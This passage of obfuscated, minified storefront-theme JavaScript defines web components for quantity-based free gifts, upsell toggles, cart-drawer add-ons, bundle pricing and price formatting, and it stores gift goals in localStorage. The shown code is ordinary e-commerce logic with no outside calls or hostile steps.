_0x5d855a===_0x486aee(0x2ab)?_0x3f8d56[_0x486aee(0x105)](_0x486aee(0x1f0))[_0x486aee(0x26f)]=_0x5c680e[_0x5079d2]:_0x3f8d56[_0x486aee(0x105)](_0x486aee(0x39b)+_0x5c680e[_0x5079d2]+'\x22]')[_0x486aee(0x414)]=!![],_0x3fff5b['dispatchEvent'](new Event(_0x486aee(0x121))),!![];}return![];}function updateGiftGoalInStorage({giftHandle:_0x2819b9,giftVariantId:_0x2a9bb4,unlockType:_0x280416,unlockRequirement:_0x38e4e3,unlockTarget:_0x2bdd00}){const _0x1b1b11=a0_0x4ff713,_0x4c1f9d=JSON[_0x1b1b11(0x1a0)](localStorage[_0x1b1b11(0x1da)](GIFTS_LOCAL_STORAGE_KEY))||{};if(!_0x2819b9||!_0x2a9bb4||!_0x38e4e3||!_0x280416)return;_0x4c1f9d[_0x2819b9]={'type':_0x280416,'gift_handle':_0x2819b9,'gift_variant_id':Number(_0x2a9bb4),'required_quantity':Number(_0x38e4e3),'unlock_product_handle':_0x2bdd00||null},localStorage[_0x1b1b11(0x3bf)](GIFTS_LOCAL_STORAGE_KEY,JSON[_0x1b1b11(0x319)](_0x4c1f9d));}class QuantityGifts extends HTMLElement{constructor(){const _0x488af7=a0_0x4ff713;super(),this['gifts']=this['querySelectorAll']('.quantity-gift'),this[_0x488af7(0x2e5)]=document[_0x488af7(0xff)](_0x488af7(0x29b)+this[_0x488af7(0x41b)][_0x488af7(0x28b)]),this[_0x488af7(0x2ce)]=document[_0x488af7(0xff)]('Quantity-Form--'+this[_0x488af7(0x41b)][_0x488af7(0x28b)]),this[_0x488af7(0xee)]=[],this['mainProduct']=this[_0x488af7(0x41b)][_0x488af7(0x419)],this['cartItems']=document['querySelector']('cart-drawer-items'),this['initUnlock'](),this[_0x488af7(0x355)]=this['dataset']['saveLocalStorage']===_0x488af7(0x2b6);if(this[_0x488af7(0x355)])this[_0x488af7(0x38f)]();}['storeLocalStorageData'](){const _0x52330e=a0_0x4ff713;this['gifts'][_0x52330e(0x413)](_0x426222=>{const _0x1d6270=_0x52330e;updateGiftGoalInStorage({'giftHandle':_0x426222['dataset'][_0x1d6270(0x445)],'giftVariantId':_0x426222[_0x1d6270(0x41b)][_0x1d6270(0x1e3)],'unlockType':'product_quantity','unlockRequirement':_0x426222['dataset']['quantity'],'unlockTarget':this[_0x1d6270(0x419)]});});}['initUnlock'](){const _0x2a7816=a0_0x4ff713;let _0xd35030=0x1;const _0x5ba71d=this[_0x2a7816(0x419)]?document['querySelectorAll'](_0x2a7816(0x213)+this[_0x2a7816(0x419)]):null;if(_0x5ba71d&&_0x5ba71d[_0x2a7816(0x190)]){_0xd35030=0x0;for(let _0x3cab80=0x0;_0x3cab80<_0x5ba71d[_0x2a7816(0x190)];_0x3cab80++){_0xd35030+=parseInt(_0x5ba71d[_0x3cab80]['dataset'][_0x2a7816(0x2af)]);}}else{if(this[_0x2a7816(0x2e5)])_0xd35030=parseInt(this['quantityBreaks'][_0x2a7816(0xe3)]);else{if(this[_0x2a7816(0x2ce)]){const _0x45fb12=this[_0x2a7816(0x2ce)][_0x2a7816(0x105)](_0x2a7816(0x2d4));_0xd35030=parseInt(_0x45fb12[_0x2a7816(0x26f)]);}}}this[_0x2a7816(0x33e)](_0xd35030,!![]);}['unlockGifts'](_0xba2eca,_0x3f2086=![]){const _0xb96b24=a0_0x4ff713;this['unlockedItems']=[],this[_0xb96b24(0x461)][_0xb96b24(0x413)](_0x59c093=>{const _0x3ac626=_0xb96b24;if(parseInt(_0x59c093[_0x3ac626(0x41b)][_0x3ac626(0x2af)])<=_0xba2eca){_0x59c093['classList']['add'](_0x3ac626(0x447)),_0x59c093[_0x3ac626(0x41b)]['unlocked']=_0x3ac626(0x2b6);const _0x25256a=document[_0x3ac626(0x105)]('.cart-item--product-'+_0x59c093[_0x3ac626(0x41b)][_0x3ac626(0x445)]);if(_0x59c093[_0x3ac626(0x41b)][_0x3ac626(0x1e3)]&&!_0x25256a)this[_0x3ac626(0xee)]['unshift'](_0x59c093[_0x3ac626(0x41b)][_0x3ac626(0x1e3)]);}else _0x59c093['classList'][_0x3ac626(0x451)](_0x3ac626(0x447)),_0x59c093['dataset'][_0x3ac626(0x185)]='false';});if(this[_0xb96b24(0x419)]&&_0x3f2086)this[_0xb96b24(0x13f)]();}[a0_0x4ff713(0x13f)](){const _0x222e6d=a0_0x4ff713;if(!this[_0x222e6d(0x419)])return;const _0x4241e1=document[_0x222e6d(0x247)](_0x222e6d(0x213)+this['mainProduct']);this[_0x222e6d(0x461)]['forEach'](_0x4f74e3=>{const _0x3ffead=_0x222e6d;_0x4241e1[_0x3ffead(0x190)]?_0x4f74e3['dataset'][_0x3ffead(0x185)]===_0x3ffead(0x2b6)&&_0x4f74e3[_0x3ffead(0x41b)][_0x3ffead(0x1e3)]?this['addToCart'](_0x4f74e3):this[_0x3ffead(0x449)](_0x4f74e3):this[_0x3ffead(0x449)](_0x4f74e3);});}[a0_0x4ff713(0x27a)](_0x2470b8){const _0xa1e9d2=a0_0x4ff713,_0x5d14e3=document['querySelector']('.cart-item--product-'+_0x2470b8[_0xa1e9d2(0x41b)][_0xa1e9d2(0x445)]);if(_0x5d14e3)return;const _0x254102=_0x2470b8[_0xa1e9d2(0x105)](_0xa1e9d2(0x250));if(_0x254102&&_0x254102['handleSubmit'])_0x254102[_0xa1e9d2(0x2b3)]();}['removeFromCart'](_0x499d8f){const _0x386daa=a0_0x4ff713,_0x32c948=document[_0x386daa(0x105)](_0x386daa(0x213)+_0x499d8f['dataset'][_0x386daa(0x445)]);if(!_0x32c948||!this['cartItems'])return;this[_0x386daa(0x395)][_0x386daa(0x2d9)](_0x32c948[_0x386daa(0x41b)][_0x386daa(0x226)],0x0);}}customElements[a0_0x4ff713(0x114)](a0_0x4ff713(0x146),QuantityGifts);class QuantityBreakUpsells extends QuantityGifts{constructor(){const _0x505d41=a0_0x4ff713;super(),this['offerIndex']=this[_0x505d41(0x41b)][_0x505d41(0x221)],this[_0x505d41(0x35e)]=this['querySelectorAll'](_0x505d41(0x174)),this[_0x505d41(0x18e)]=this[_0x505d41(0x401)]['bind'](this),this['upsells']['forEach'](_0x3a3260=>{const _0x51e1ee=_0x505d41;_0x3a3260[_0x51e1ee(0x41b)][_0x51e1ee(0x27d)]===_0x51e1ee(0x2b6)&&_0x3a3260[_0x51e1ee(0x340)](_0x51e1ee(0x3c3),this[_0x51e1ee(0x18e)]);}),this[_0x505d41(0x333)]();if(this[_0x505d41(0x355)])this['storeLocalStorageData']();}[a0_0x4ff713(0x38f)](){if(!this['upsells'])return;this['upsells']['forEach'](_0x532596=>{const _0x5f557d=a0_0x497e;if(_0x532596['dataset'][_0x5f557d(0x1c5)]!==_0x5f557d(0x466))return;updateGiftGoalInStorage({'giftHandle':_0x532596[_0x5f557d(0x41b)]['handle'],'giftVariantId':_0x532596[_0x5f557d(0x41b)][_0x5f557d(0x1e3)],'unlockType':'product_quantity','unlockRequirement':_0x532596['dataset'][_0x5f557d(0x411)],'unlockTarget':this[_0x5f557d(0x41b)][_0x5f557d(0x419)]});});}[a0_0x4ff713(0x111)](){const _0x2a4483=a0_0x4ff713;this[_0x2a4483(0x35e)][_0x2a4483(0x413)](_0x50f080=>{const _0x372459=_0x2a4483;_0x50f080[_0x372459(0x41b)]['toggle']===_0x372459(0x2b6)&&_0x50f080[_0x372459(0xa1)]('click',this['boundToggleHandler']);});}['unlockGifts'](_0x181498,_0x166deb=![]){const _0x474b45=a0_0x4ff713;this['unlockedItems']=[];if(!this['upsells'])return;this[_0x474b45(0x35e)][_0x474b45(0x413)](_0x380380=>{const _0x497e13=_0x474b45,_0x198cda=parseInt(_0x380380[_0x497e13(0x41b)][_0x497e13(0x411)]||0x0),_0x10f350=_0x181498>=_0x198cda,_0x5ad251=_0x380380['dataset'][_0x497e13(0x36e)]===_0x497e13(0x2b6),_0x59853f=_0x10f350&&_0x5ad251;_0x380380[_0x497e13(0x41b)][_0x497e13(0x185)]=_0x59853f['toString'](),_0x380380[_0x497e13(0x3f1)][_0x497e13(0x27d)](_0x497e13(0x447),_0x59853f);const _0x5762e6=document[_0x497e13(0x105)](_0x497e13(0x213)+_0x380380['dataset'][_0x497e13(0x445)]);if(_0x59853f&&_0x380380[_0x497e13(0x41b)][_0x497e13(0x1e3)]&&!_0x5762e6){const _0x3d8848=_0x380380[_0x497e13(0x41b)][_0x497e13(0x27d)]===_0x497e13(0x2b6),_0x3fba8d=_0x380380[_0x497e13(0x41b)][_0x497e13(0x36e)]===_0x497e13(0x2b6);(!_0x3d8848||_0x3d8848&&_0x3fba8d)&&this[_0x497e13(0xee)][_0x497e13(0xa9)](_0x380380[_0x497e13(0x41b)][_0x497e13(0x1e3)]);}});if(this[_0x474b45(0x419)]&&_0x166deb){if(this[_0x474b45(0x41b)][_0x474b45(0x403)]===this[_0x474b45(0x41b)][_0x474b45(0x221)])this[_0x474b45(0x13f)]();}}['addRemoveProducts'](){const _0xe0bfa0=a0_0x4ff713;if(!this[_0xe0bfa0(0x419)])return;const _0x4f0844=document['querySelectorAll'](_0xe0bfa0(0x213)+this[_0xe0bfa0(0x419)]),_0x19fe1e=[],_0x227e5e=[];this[_0xe0bfa0(0x35e)][_0xe0bfa0(0x413)](_0x1d041f=>{const _0x23abf7=_0xe0bfa0,_0x1badd5=document[_0x23abf7(0x105)](_0x23abf7(0x213)+_0x1d041f[_0x23abf7(0x41b)][_0x23abf7(0x445)]),_0x2b0de4=_0x1d041f['dataset']['unlocked']===_0x23abf7(0x2b6);if(_0x4f0844[_0x23abf7(0x190)]){if(_0x2b0de4&&!_0x1badd5)_0x19fe1e[_0x23abf7(0x37d)](_0x1d041f);else!_0x2b0de4&&_0x1badd5&&_0x227e5e[_0x23abf7(0x37d)](_0x1d041f);}else _0x1badd5&&_0x227e5e[_0x23abf7(0x37d)](_0x1d041f);});if(_0x227e5e[_0xe0bfa0(0x190)])this[_0xe0bfa0(0x449)](_0x227e5e[0x0]);else _0x19fe1e[_0xe0bfa0(0x190)]&&this[_0xe0bfa0(0x27a)](_0x19fe1e[0x0]);}['handleToggle'](_0x244e9c){const _0x3eb906=a0_0x4ff713,_0x3c58c4=_0x244e9c[_0x3eb906(0x285)],_0x5f3fce=_0x3c58c4['dataset'][_0x3eb906(0x36e)]===_0x3eb906(0x2b6);_0x3c58c4[_0x3eb906(0x41b)][_0x3eb906(0x36e)]=(!_0x5f3fce)[_0x3eb906(0xe9)](),this['syncUpsellAcrossOffers'](_0x3c58c4[_0x3eb906(0x41b)][_0x3eb906(0x445)],!_0x5f3fce),this[_0x3eb906(0x365)](_0x3c58c4[_0x3eb906(0x41b)][_0x3eb906(0x445)],!_0x5f3fce,_0x3c58c4);}[a0_0x4ff713(0x1d8)](_0x245874,_0xfd46c0){const _0x191445=a0_0x4ff713,_0x3a0cf5=document['querySelectorAll']('quantity-break-upsells');_0x3a0cf5[_0x191445(0x413)](_0x1ac517=>{const _0x35b929=_0x191445;_0x1ac517[_0x35b929(0x247)](_0x35b929(0x2d6)+_0x245874+'\x22]')[_0x35b929(0x413)](_0x189a5e=>{const _0x4badfd=_0x35b929;_0x189a5e['dataset'][_0x4badfd(0x36e)]=_0xfd46c0[_0x4badfd(0xe9)]();});});}[a0_0x4ff713(0x365)](_0x14e426,_0x43122f,_0x1fb8e5){const _0x1f75ba=a0_0x4ff713,_0x1f1653=document[_0x1f75ba(0x105)](_0x1f75ba(0x213)+_0x14e426);if(!this[_0x1f75ba(0x395)])return;if(_0x43122f&&!_0x1f1653)this[_0x1f75ba(0x27a)](_0x1fb8e5);else!_0x43122f&&_0x1f1653&&this[_0x1f75ba(0x449)](_0x1fb8e5);}}customElements[a0_0x4ff713(0x114)](a0_0x4ff713(0x272),QuantityBreakUpsells);class ProductInfoUpsell extends HTMLElement{constructor(){const _0x3cbf97=a0_0x4ff713;super(),this[_0x3cbf97(0x23d)]=this[_0x3cbf97(0x105)](_0x3cbf97(0x3fb)),this[_0x3cbf97(0x233)]=this['querySelector']('.upsell-toggle-btn'),this[_0x3cbf97(0x32d)]=this[_0x3cbf97(0x105)](_0x3cbf97(0x41f)),this['variantSelectElements']=this['querySelectorAll'](_0x3cbf97(0x1f0)),this[_0x3cbf97(0x1be)]=this['querySelector']('[type=\x22application/json\x22]'),this['productForm']=this[_0x3cbf97(0x105)](_0x3cbf97(0x250));if(this[_0x3cbf97(0x40c)])this[_0x3cbf97(0x33c)]=this[_0x3cbf97(0x40c)]['querySelector']('[name=\x22id\x22]');this['skipNonExistent']=this[_0x3cbf97(0x41b)][_0x3cbf97(0x34b)]===_0x3cbf97(0x2b6),this['skipUnavailable']=this[_0x3cbf97(0x41b)][_0x3cbf97(0x101)]===_0x3cbf97(0x2b6),this[_0x3cbf97(0x1c1)]=this[_0x3cbf97(0x41b)][_0x3cbf97(0x1c1)]===_0x3cbf97(0x2b6);if(this[_0x3cbf97(0x1c1)]){this['price']=parseInt(this[_0x3cbf97(0x41b)][_0x3cbf97(0x436)]),this['comparePrice']=parseInt(this[_0x3cbf97(0x41b)][_0x3cbf97(0x3ae)]),this['priceSpan']=this['querySelector'](_0x3cbf97(0x24d)),this[_0x3cbf97(0x301)]=this[_0x3cbf97(0x105)]('.upsell__price\x20.compare-price'),this[_0x3cbf97(0x132)]=parseFloat(this[_0x3cbf97(0x41b)][_0x3cbf97(0x132)]),this[_0x3cbf97(0x331)]=parseFloat(this['dataset'][_0x3cbf97(0x331)]),this[_0x3cbf97(0x3e9)]=this[_0x3cbf97(0x41b)][_0x3cbf97(0x3e9)],this[_0x3cbf97(0x103)]=this[_0x3cbf97(0x41b)]['mainOfferItem']===_0x3cbf97(0x2b6);if(this[_0x3cbf97(0x103)])this[_0x3cbf97(0x16d)]=document[_0x3cbf97(0x105)]('#MainBundleOffer-'+this[_0x3cbf97(0x41b)][_0x3cbf97(0x28b)]);}if(this['toggleBtn'])this[_0x3cbf97(0x233)]['addEventListener'](_0x3cbf97(0x3c3),this[_0x3cbf97(0x401)][_0x3cbf97(0x17e)](this));if(this[_0x3cbf97(0x32d)])this[_0x3cbf97(0x32d)]['addEventListener']('change',this['handleSelectChange'][_0x3cbf97(0x17e)](this));}[a0_0x4ff713(0x401)](_0x1fdc86){const _0x79d6a1=a0_0x4ff713;if(_0x1fdc86['target'][_0x79d6a1(0x385)][_0x79d6a1(0x350)]()===_0x79d6a1(0x1cc)||_0x1fdc86[_0x79d6a1(0x3dd)]['nodeName']['toLowerCase']()===_0x79d6a1(0x42e))return;this[_0x79d6a1(0x41b)][_0x79d6a1(0x36e)]==='true'?this[_0x79d6a1(0x41b)][_0x79d6a1(0x36e)]=_0x79d6a1(0x120):this[_0x79d6a1(0x41b)][_0x79d6a1(0x36e)]=_0x79d6a1(0x2b6);}[a0_0x4ff713(0x289)](_0x1c81de){const _0x20290c=a0_0x4ff713,_0x5dd9e8=_0x1c81de[_0x20290c(0x285)],_0x10157c=Array['from'](_0x5dd9e8['querySelectorAll']('select'),_0x1a9b49=>_0x1a9b49[_0x20290c(0x26f)]),_0x5a2349=this[_0x20290c(0x34f)]()[_0x20290c(0x1f5)](_0x40d5a1=>{const _0x524e47=_0x20290c;return!_0x40d5a1[_0x524e47(0x2a0)][_0x524e47(0x11e)]((_0xb6c62d,_0xe9c950)=>{return _0x10157c[_0xe9c950]===_0xb6c62d;})[_0x524e47(0x384)](![]);}),_0x576ab1=this[_0x20290c(0x34f)]()['filter'](_0x4be6bc=>_0x5dd9e8[_0x20290c(0x105)](':checked')[_0x20290c(0x26f)]===_0x4be6bc[_0x20290c(0x43c)]),_0x478794=[..._0x5dd9e8[_0x20290c(0x247)](_0x20290c(0x1cc))];updateVariantStatuses(_0x576ab1,_0x478794,this['skipUnavailable']);if(!_0x5a2349){if(this[_0x20290c(0x34b)])findAvailableVariant(_0x5dd9e8,_0x10157c,![],!![],this[_0x20290c(0x101)]);return;}if(this[_0x20290c(0x101)]&&!_0x5a2349[_0x20290c(0x2ec)]){if(findAvailableVariant(_0x5dd9e8,_0x10157c,![],!![],!![]))return;}this['updatePrices']&&(this['price']=_0x5a2349[_0x20290c(0x436)]*this[_0x20290c(0x132)]-this[_0x20290c(0x331)],this[_0x20290c(0x3ae)]=_0x5a2349[_0x20290c(0x436)],_0x5a2349[_0x20290c(0x134)]&&_0x5a2349[_0x20290c(0x134)]>_0x5a2349[_0x20290c(0x436)]&&(this[_0x20290c(0x3ae)]=_0x5a2349[_0x20290c(0x134)]),displayPrices(this['price'],this[_0x20290c(0x3ae)],this[_0x20290c(0x22f)],this[_0x20290c(0x301)],this['moneyFormat']));if(this[_0x20290c(0x23d)]&&_0x5a2349['featured_image'])this[_0x20290c(0x23d)][_0x20290c(0x425)]=_0x5a2349['featured_image'][_0x20290c(0x425)];this[_0x20290c(0x140)](_0x5a2349['id']);if(this['isMainOfferItem']&&this[_0x20290c(0x16d)][_0x20290c(0x14d)])this[_0x20290c(0x16d)][_0x20290c(0x14d)]();}[a0_0x4ff713(0x140)](_0x350a80){const _0x2ac1d8=a0_0x4ff713;this['dataset']['id']=_0x350a80;if(this[_0x2ac1d8(0x33c)])this['idInput']['value']=_0x350a80;}[a0_0x4ff713(0x34f)](){const _0x2652a1=a0_0x4ff713;return this[_0x2652a1(0x15f)]=this[_0x2652a1(0x15f)]||JSON[_0x2652a1(0x1a0)](this[_0x2652a1(0x1be)][_0x2652a1(0xc9)]),this[_0x2652a1(0x15f)];}}customElements[a0_0x4ff713(0x114)](a0_0x4ff713(0x15b),ProductInfoUpsell);class CartDrawerUpsell extends ProductInfoUpsell{constructor(){const _0x54b186=a0_0x4ff713;super(),this[_0x54b186(0x2cc)]=document['querySelector'](_0x54b186(0x1cf)),this['cartItems']=this[_0x54b186(0x2cc)][_0x54b186(0x105)](_0x54b186(0x2ed)),this[_0x54b186(0x2e6)]=this[_0x54b186(0x105)](_0x54b186(0x378));}['handleToggle'](_0xd68562){const _0x55e3be=a0_0x4ff713;if(_0xd68562[_0x55e3be(0x3dd)][_0x55e3be(0x385)]['toLowerCase']()==='select'||_0xd68562[_0x55e3be(0x3dd)]['nodeName'][_0x55e3be(0x350)]()===_0x55e3be(0x42e))return;this[_0x55e3be(0x41b)][_0x55e3be(0x36e)]===_0x55e3be(0x2b6)?(this[_0x55e3be(0x41b)][_0x55e3be(0x36e)]=_0x55e3be(0x120),this['removeFromCart']()):(this['dataset'][_0x55e3be(0x36e)]=_0x55e3be(0x2b6),this[_0x55e3be(0x27a)]());}[a0_0x4ff713(0x433)](){const _0x45b778=a0_0x4ff713;this[_0x45b778(0x41b)][_0x45b778(0x36e)]===_0x45b778(0x2b6)&&!this['cartDrawer'][_0x45b778(0x3f1)][_0x45b778(0x30e)](_0x45b778(0x450))?this['addToCart']():this[_0x45b778(0x449)]();}['addToCart'](){const _0x2f20ac=a0_0x4ff713,_0x1cf437=this[_0x2f20ac(0x2cc)]['querySelector'](_0x2f20ac(0x213)+this[_0x2f20ac(0x41b)][_0x2f20ac(0x445)]);if(_0x1cf437)return;if(this['toggleBtn'])this[_0x2f20ac(0x233)][_0x2f20ac(0x21b)]('disabled','');this[_0x2f20ac(0x236)][_0x2f20ac(0x413)](_0x1bc212=>{const _0x5dfe06=_0x2f20ac;_0x1bc212[_0x5dfe06(0x21b)]('disabled','');}),this[_0x2f20ac(0x40c)][_0x2f20ac(0x2b3)]();}['removeFromCart'](){const _0x4683ec=a0_0x4ff713,_0x543068=this[_0x4683ec(0x2cc)]['querySelector']('.cart-item--product-'+this[_0x4683ec(0x41b)]['handle']);if(!_0x543068||!this[_0x4683ec(0x395)])return;if(this[_0x4683ec(0x233)])this['toggleBtn'][_0x4683ec(0x21b)]('disabled','');this['variantSelectElements'][_0x4683ec(0x413)](_0xa71352=>{const _0x264de7=_0x4683ec;_0xa71352[_0x264de7(0x21b)](_0x264de7(0x462),'');}),this[_0x4683ec(0x395)]['updateQuantity'](_0x543068[_0x4683ec(0x41b)][_0x4683ec(0x226)],0x0);}['updateId'](_0x35cfb9){const _0x534b3c=a0_0x4ff713;this[_0x534b3c(0x41b)]['id']=_0x35cfb9,this[_0x534b3c(0x33c)]['value']=_0x35cfb9;if(this[_0x534b3c(0x2e6)])return;if(this[_0x534b3c(0x41b)]['selected']==='true'){this[_0x534b3c(0x3c5)]&&clearTimeout(this[_0x534b3c(0x3c5)]);this[_0x534b3c(0x449)]();const _0x486b06=_0x164b8a=>{const _0x569e28=_0x534b3c;_0x164b8a[_0x569e28(0x3a9)]['handle']==='handle'&&(this[_0x569e28(0x27a)](),document[_0x569e28(0xa1)]('cartQuantityUpdated',_0x486b06));};document['addEventListener'](_0x534b3c(0x195),_0x486b06);}}['getUpdateRequired'](){const _0x2e1f71=a0_0x4ff713,_0xf15671=this[_0x2e1f71(0x2cc)][_0x2e1f71(0x105)](_0x2e1f71(0x213)+this['dataset'][_0x2e1f71(0x445)]);let _0x2a6187=![];if(_0xf15671&&this[_0x2e1f71(0x41b)][_0x2e1f71(0x36e)]===_0x2e1f71(0x120))_0x2a6187=!![];else!_0xf15671&&this[_0x2e1f71(0x41b)][_0x2e1f71(0x36e)]===_0x2e1f71(0x2b6)&&(_0x2a6187=!![]);return _0x2a6187;}}customElements['define'](a0_0x4ff713(0xaf),CartDrawerUpsell);function displayPrices(_0x57aee9,_0x42fe20,_0x8fcf9b,_0x5c1410,_0x4da16a){const _0x5a512c=a0_0x4ff713;if(!_0x4da16a)return;if(_0x57aee9&&_0x8fcf9b){var _0x1b7af5=formatMoney(_0x57aee9,_0x4da16a);_0x8fcf9b[_0x5a512c(0x3b0)]=_0x1b7af5;}if(_0x42fe20&&_0x5c1410){var _0x4972d5=formatMoney(_0x42fe20,_0x4da16a);_0x5c1410[_0x5a512c(0x3b0)]=_0x4972d5,_0x42fe20>_0x57aee9?_0x5c1410['classList'][_0x5a512c(0x451)]('hidden'):_0x5c1410[_0x5a512c(0x3f1)][_0x5a512c(0x314)](_0x5a512c(0x373));}}function initTrapFocus(){const _0x324354=a0_0x4ff713;isIe=![];if(document[_0x324354(0x105)](_0x324354(0x12a))&&document[_0x324354(0x105)](_0x324354(0x12a))[_0x324354(0x41b)]['t'+'y'+'p'+'e']===null)return![];return!![];}function formatMoney(_0x40d453,_0x129b9b,_0x47fc48=![]){const _0x4327ed=a0_0x4ff713;typeof _0x40d453==_0x4327ed(0x15c)&&(_0x40d453=_0x40d453[_0x4327ed(0x460)]('.',''));var _0x593cf4='',_0x1d3bd5=/\{\{\s*(\w+)\s*\}\}/,_0x35d884=_0x129b9b;function _0x3add54(_0x34c2f5,_0x22d55d){const _0x4849fd=_0x4327ed;return typeof _0x34c2f5==_0x4849fd(0x322)?_0x22d55d:_0x34c2f5;}function _0x2c9e82(_0x561940,_0x35e79f,_0x15f2a5,_0x1cacaa){const _0x59d270=_0x4327ed;_0x35e79f=_0x3add54(_0x35e79f,0x2),_0x15f2a5=_0x3add54(_0x15f2a5,','),_0x1cacaa=_0x3add54(_0x1cacaa,'.');if(isNaN(_0x561940)||_0x561940==null)return 0x0;_0x561940=(_0x561940/0x64)[_0x59d270(0x1af)](_0x35e79f);var _0x4cf03a=_0x561940['split']('.'),_0x243e9a=_0x4cf03a[0x0][_0x59d270(0x460)](/(\d)(?=(\d\d\d)+(?!\d))/g,'$1'+_0x15f2a5),_0x32c1fb=_0x4cf03a[0x1]?_0x1cacaa+_0x4cf03a[0x1]:'';return _0x47fc48&&_0x32c1fb===_0x1cacaa+'00'&&(_0x32c1fb=''),_0x243e9a+_0x32c1fb;}switch(_0x35d884[_0x4327ed(0x162)](_0x1d3bd5)[0x1]){case _0x4327ed(0x3b2):_0x593cf4=_0x2c9e82(_0x40d453,0x2);break;case _0x4327ed(0x276):_0x593cf4=_0x2c9e82(_0x40d453,0x0);break;case _0x4327ed(0x3fc):_0x593cf4=_0x2c9e82(_0x40d453,0x2,'.',',');break;case _0x4327ed(0x31b):_0x593cf4=_0x2c9e82(_0x40d453,0x0,'.',',');break;}return _0x35d884['replace'](_0x1d3bd5,_0x593cf4);}class CartDrawerGift extends CartDrawerUpsell{constructor(){const _0x2602ce=a0_0x4ff713;super(),this['saveLocalStorage']=this[_0x2602ce(0x41b)]['saveLocalStorage']===_0x2602ce(0x2b6);if(this[_0x2602ce(0x355)])this['storeLocalStorageData']();}['storeLocalStorageData'](){const _0x4fcc61=a0_0x4ff713;if(!this[_0x4fcc61(0x41b)]['handle']||!this[_0x4fcc61(0x41b)]['id']||!this[_0x4fcc61(0x41b)]['mainProduct']||!this['dataset']['requirement']||!this['dataset'][_0x4fcc61(0x1c5)])return;updateGiftGoalInStorage({'giftHandle':this[_0x4fcc61(0x41b)][_0x4fcc61(0x445)],'giftVariantId':this[_0x4fcc61(0x41b)]['id'],'unlockType':this[_0x4fcc61(0x41b)][_0x4fcc61(0x1c5)],'unlockRequirement':Number(this[_0x4fcc61(0x41b)][_0x4fcc61(0x3b7)]),'unlockTarget':this['dataset'][_0x4fcc61(0x419)]});}}customElements['define'](a0_0x4ff713(0x2d8),CartDrawerGift);function initToggleUpsells(){const _0x4c63bd=a0_0x4ff713,_0x28ab89=document[_0x4c63bd(0x105)](_0x4c63bd(0x1cf));_0x28ab89&&_0x28ab89[_0x4c63bd(0x247)](_0x4c63bd(0x14a))[_0x4c63bd(0x413)](_0x3320a9=>{const _0x1d6245=_0x4c63bd;if(_0x3320a9[_0x1d6245(0x433)])_0x3320a9['addRemoveFromCart']();});}initToggleUpsells();class MainBundleOffer extends HTMLElement{constructor(){const _0x26e7bf=a0_0x4ff713;super(),this[_0x26e7bf(0x329)]=this[_0x26e7bf(0x247)](_0x26e7bf(0x311)),this[_0x26e7bf(0x1c1)]=this[_0x26e7bf(0x41b)][_0x26e7bf(0x1c1)]===_0x26e7bf(0x2b6),this['updatePrices']&&(this['priceSpan']=this['querySelector'](_0x26e7bf(0x29a)),this[_0x26e7bf(0x301)]=this['querySelector'](_0x26e7bf(0x356)),this[_0x26e7bf(0x132)]=parseFloat(this['dataset']['percentageLeft']),this['fixedDiscount']=parseFloat(this[_0x26e7bf(0x41b)][_0x26e7bf(0x331)]),this['moneyFormat']=this[_0x26e7bf(0x41b)]['moneyFormat']);}['updateTotalPrices'](){const _0x8e4197=a0_0x4ff713;if(!this[_0x8e4197(0x1c1)])return;var _0x216b46=0x0,_0x1c0a83=0x0;for(let _0x4c764e=0x0;_0x4c764e<this[_0x8e4197(0x329)][_0x8e4197(0x190)];_0x4c764e++){_0x216b46+=parseInt(this[_0x8e4197(0x329)][_0x4c764e][_0x8e4197(0x436)]),_0x1c0a83+=parseInt(this['offerItems'][_0x4c764e][_0x8e4197(0x3ae)]);}_0x216b46=_0x216b46*this[_0x8e4197(0x132)]-this[_0x8e4197(0x331)],displayPrices(_0x216b46,_0x1c0a83,this[_0x8e4197(0x22f)],this[_0x8e4197(0x301)],this[_0x8e4197(0x3e9)]);}}customElements[a0_0x4ff713(0x114)](a0_0x4ff713(0x383),MainBundleOffer);class CustomProductField extends HTMLElement{constructor(){super();}[a0_0x4ff713(0x13e)](){const _0x3778c3=a0_0x4ff713;this['fieldName']=this[_0x3778c3(0x41b)]['name'],this[_0x3778c3(0x325)]=this[_0x3778c3(0x105)](_0x3778c3(0x1eb)),this['inputRadios']=this['querySelectorAll'](_0x3778c3(0x232)),this[_0x3778c3(0x1cc)]=this[_0x3778c3(0x105)]('.select__select'),this['productForm']=document['getElementById'](_0x3778c3(0x10f)+this[_0x3778c3(0x41b)][_0x3778c3(0x28b)]),this['prevValue']=this[_0x3778c3(0x41b)][_0x3778c3(0x37a)],this[_0x3778c3(0x1fd)]=this['dataset'][_0x3778c3(0x231)]==='true',this[_0x3778c3(0x18f)]=!![],this['notMain']=this[_0x3778c3(0x41b)][_0x3778c3(0x144)]===_0x3778c3(0x2b6);if(this[_0x3778c3(0x41b)][_0x3778c3(0x1c5)]===_0x3778c3(0x1cc)||this[_0x3778c3(0x41b)][_0x3778c3(0x1c5)]===_0x3778c3(0x3ed))this['isText']=![];this['createInputs']();if(this[_0x3778c3(0x1fd)]&&this[_0x3778c3(0x18f)]){this[_0x3778c3(0x405)]=!![],this[_0x3778c3(0x19a)]=this['notMain']?document['querySelectorAll'](_0x3778c3(0x145)+this[_0x3778c3(0x41b)][_0x3778c3(0x28b)]):document[_0x3778c3(0x247)](_0x3778c3(0x156)),this['mainAtcButton']=this[_0x3778c3(0x40c)]['querySelector'](_0x3778c3(0x402)+this[_0x3778c3(0x41b)][_0x3778c3(0x28b)]),this['mainAtcBtnLabel']=this[_0x3778c3(0x3c4)][_0x3778c3(0x105)]('.main-atc__label'),this['mainAtcBtnError']=this[_0x3778c3(0x3c4)][_0x3778c3(0x105)](_0x3778c3(0x2b1)),this[_0x3778c3(0x17f)]=this[_0x3778c3(0x41b)]['atcErrorMsg'],this['mainAtcButton'][_0x3778c3(0x41b)][_0x3778c3(0x12d)]=parseInt(this['mainAtcButton'][_0x3778c3(0x41b)]['requiredFields'])+0x1;if(this[_0x3778c3(0x1aa)])this[_0x3778c3(0x1aa)][_0x3778c3(0x3b0)]=this[_0x3778c3(0x17f)];this[_0x3778c3(0x151)]=this[_0x3778c3(0x41b)]['applyStickyAtcError']===_0x3778c3(0x2b6),this['stickyAtcButton']=document[_0x3778c3(0x105)]('#sticky-atc-'+this[_0x3778c3(0x41b)][_0x3778c3(0x28b)]);if(this['applyStickyAtcError']&&this['stickyAtcButton']){this[_0x3778c3(0x381)]=this[_0x3778c3(0x2dc)][_0x3778c3(0x105)](_0x3778c3(0x3e3)),this['stickyAtcBtnError']=this[_0x3778c3(0x2dc)][_0x3778c3(0x105)]('.sticky-atc__error');if(this['stickyAtcB